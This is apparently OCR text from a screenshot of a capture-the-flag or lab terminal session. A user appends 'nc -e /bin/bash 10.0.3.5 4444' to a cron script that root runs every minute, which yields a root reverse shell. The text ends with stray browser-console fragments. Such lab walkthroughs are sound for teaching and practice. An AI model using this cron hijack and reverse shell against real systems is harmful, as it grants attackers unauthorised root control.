 julia@insomnia:/var/cron$ cat check.sh
cat check.sh
#!/bin/bash
status=$(systemctl is-active insomnia.service)
if [ "$status" == "active"  ]; then
   echo "OK"
else
   systemctl start  insomnia.service
fi
julia@insomnia:/var/cron$ echo "nc -e /bin/bash 10.0.3.5 4444" >> check.sh
echo "nc -e /bin/bash 10.0.3.5 4444" >> check.sh
julia@insomnia:/var/cron$ crontab -l
crontab -l
no crontab for julia
julia@insomnia:/var/cron$ cat /etc/crontab /etc/cron.d/*
cat /etc/crontab /etc/cron.d/*
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*  *    * * *   root    /bin/bash /var/cron/check.sh
#
# /etc/cron.d/anacron: crontab entries for the anacron package
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
10.0.3.14
Inspector Console Debugger
LOAD SPLIT EXECUTE
URL
http://10.0.3.14:8080/administr
Use POST method